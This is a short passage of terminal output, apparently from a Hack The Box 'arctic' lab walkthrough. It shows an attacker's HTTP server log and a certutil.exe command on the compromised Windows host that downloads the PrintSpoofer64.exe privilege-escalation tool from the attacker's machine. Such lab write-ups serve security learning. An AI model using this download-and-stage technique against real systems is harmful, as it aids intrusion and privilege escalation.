 lojique@kali ~/Documents/htb/boxes/arctic serve 80
Serving files from /home/lojique/Documents/htb/boxes/arctic
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.11 - - [10/Aug/2022 19:04:07] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -
10.10.10.11 - - [10/Aug/2022 19:04:09] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -
22/03/2017  10:00     <DIR>          ..
12/08/2022  07:45                 34 user.txt
               1 File(s)             34 bytes
               2 Dir(s)   1.430.503.424 bytes free
certutil.exe -urlcache -f http://10.10.14.14/PrintSpoofer64.exe PrintSpoofer64.exe
certutil.exe -urlcache -f http://10.10.14.14/PrintSpoofer64.exe PrintSpoofer64.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 5C03-76A8
 Directory of c:\Users\tolis\Desktop
12/08/2022  10:02     <DIR>          .
12/08/2022  10:02     <DIR>          ..
12/08/2022  10:02             27.136 PrintSpoofer64.exe
12/08/2022  07:45                 34 user.txt
               2 File(s)         27.170 bytes
               2 Dir(s)   1.430.417.408 bytes free
c:\Users\tolis\Desktop>